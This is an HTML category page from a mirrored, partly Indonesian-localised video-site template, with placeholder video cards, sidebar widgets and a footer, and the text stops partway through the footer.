

<file: category.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/category.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:49 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title>
    
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row page_cover">
        <div class="container">
            <div class="row m0">
                <h1>Category Selected: <strong>Biography</strong></h1>
                <ol class="breadcrumb">
                    <li><a href="#">Home</a></li>
                    <li class="active">Biography</li>
                </ol>
            </div>
        </div>
    </section>
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row search_filter">
        <div class="container">
            <div class="row m0">
                <!--Category Filter-->
                <div class="btn-group category_filter fleft">
                    <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="filter-option pull-left">All Category</span>
                        <span class="caret"></span>
                    </button>
                    <ul class="dropdown-menu" role="menu">
                        <li><a href="#"><span class="filter_text">All Categories</span><span class="badge"></span></a></li>
                        <li><a href="#"><span class="filter_text">Art</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">astrology</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">biography</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">comedy</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">entertainment</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">photoshop</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">philosophy</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">nano tube</span><span class="badge">650</span></a></li>
                    </ul>
                </div>
                <!--Post Type Filter-->
                <div class="btn-group postTypeFilter fleft" data-toggle="buttons">
                    <label class="btn btn-primary postType1 active">
                        <input type="radio" name="postType" id="postType1" checked> All
                    </label>
                    <label class="btn btn-primary postType2">
                        <input type="radio" name="postType" id="postType2" > Videos
                    </label>
                    <label class="btn btn-primary postType3">
                        <input type="radio" name="postType" id="postType3" > Images
                    </label>
                    <label class="btn btn-primary postType4">
                        <input type="radio" name="postType" id="postType4" > Audios
                    </label>
                </div>
                <!--Search Form-->
                <form action="#" role="search" class="search_form fright">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Pencarian disini" >
                        <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                    </div>
                </form>
            </div>
        </div>
    </section>
    
    <section class="row recent_uploads">
        <div class="container">
            <div class="row title_row">
                <h3>Biography Videos</h3>
            </div>
            <div class="row media-grid content_video_posts">
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/1.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Art</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/2.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Philosophy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="col-sm-3 video_post advertise_betweeen_uploads">
                    <div class="inner row m0">
                        <h3>Slot Iklan<br>disini</h3>
                    </div>
                </div>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="row m0">
                    <div class="clearfix"></div>
                    <a href="inc/more-uploads-1.html" class="load_more_videos">Load more videos</a>
                </div>
            </div>
        </div>
    </section> <!--Recent Upload-->
    
    <section class="row advertise_area">
        <div class="container">
            <div class="row advertise_row"> 
               <a href="#"><img src="images/home-2-add.jpg" alt=""></a> 
            </div>
        </div>
    </section> <!--Advertise Row-->
    
    <section class="row sidebar sidebar1">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 widget widget1 widget_post_from_blog">
                    <h5 class="widget_title">post from the blog</h5>
                    <div class="row m0 inner">
                        <article class="post_from_blog row m0">
                            <div class="featured_img row m0"><a href="#"><img src="images/blog/widget/1.jpg" alt="" class="img-responsive"></a></div>
                            <div class="the_title row m0"><a href="#">Ut enim ad minim veniam, quis nostrud</a></div>
                        </article>
                        <article class="post_from_blog row m0">
                            <div class="featured_img row m0"><a href="#"><img src="images/blog/widget/2.jpg" alt="" class="img-responsive"></a></div>
                            <div class="the_title row m0"><a href="#">Ut enim ad minim veniam, quis nostrud</a></div>
                        </article>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 widget_recommended_to_follow">
                    <h5 class="widget_title">recommended to follow</h5>
                    <div class="row m0 inner">
                        <div class="media">
                            <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                            <div class="media-body media-middle">
                                <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                <div class="btn-group">
                                    <a href="#" class="btn follower_count">34,000</a>
                                    <a href="#" class="btn follow">follow</a>
                                </div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                            <div class="media-body media-middle">
                                <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                <div class="btn-group">
                                    <a href="#" class="btn follower_count">34,000</a>
                                    <a href="#" class="btn follow">follow</a>
                                </div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                            <div class="media-body media-middle">
                                <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                <div class="btn-group">
                                    <a href="#" class="btn follower_count">34,000</a>
                                    <a href="#" class="btn follow">follow</a>
                                </div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                            <div class="media-body media-middle">
                                <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                <div class="btn-group">
                                    <a href="#" class="btn follower_count">34,000</a>
                                    <a href="#" class="btn follow">follow</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 widget_popular_videos">
                    <h5 class="widget_title">popular videos</h5>
                    <div class="row m0 inner">
                        <div class="media">
                            <div class="media-left"><a href="single-video.html"><img src="images/popular/1.jpg" alt=""><span class="duration">17:30</span></a></div>
                            <div class="media-body">
                                <a href="single-video.html">
                                    <h5>Contoh pekerjaan rumah si amet</h5>
                                </a>
                                <div class="row m0 meta_info views">34,000 views</div>
                                <div class="row m0 meta_info posted">1 year ago</div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="single-video.html"><img src="images/popular/2.jpg" alt=""><span class="duration">17:30</span></a></div>
                            <div class="media-body">
                                <a href="single-video.html">
                                    <h5>Contoh pekerjaan rumah si amet</h5>
                                </a>
                                <div class="row m0 meta_info views">34,000 views</div>
                                <div class="row m0 meta_info posted">1 year ago</div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="single-video.html"><img src="images/popular/3.jpg" alt=""><span class="duration">17:30</span></a></div>
                            <div class="media-body">
                                <a href="single-video.html">
                                    <h5>Contoh pekerjaan rumah si amet</h5>
                                </a>
                                <div class="row m0 meta_info views">34,000 views</div>
                                <div class="row m0 meta_info posted">1 year ago</div>
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left"><a href="single-video.html"><img src="images/popular/4.jpg" alt=""><span class="duration">17:30</span></a></div>
                            <div class="media-body">
                                <a href="single-video.html">
                                    <h5>Contoh pekerjaan rumah si amet</h5>
                                </a>
                                <div class="row m0 meta_info views">34,000 views</div>
                                <div class="row m0 meta_info posted">1 year ago</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 widget_sponsored_area">
                    <h5 class="widget_title">pesan sponsor anda</h5>
                    <div class="row m0 inner">
                        <div class="row m0 advertise_betweeen_uploads">
                            <div class="inner row m0">
                                <h3>Slot Iklan<br>disini</h3>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> <!--Sidebar / Widgets-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
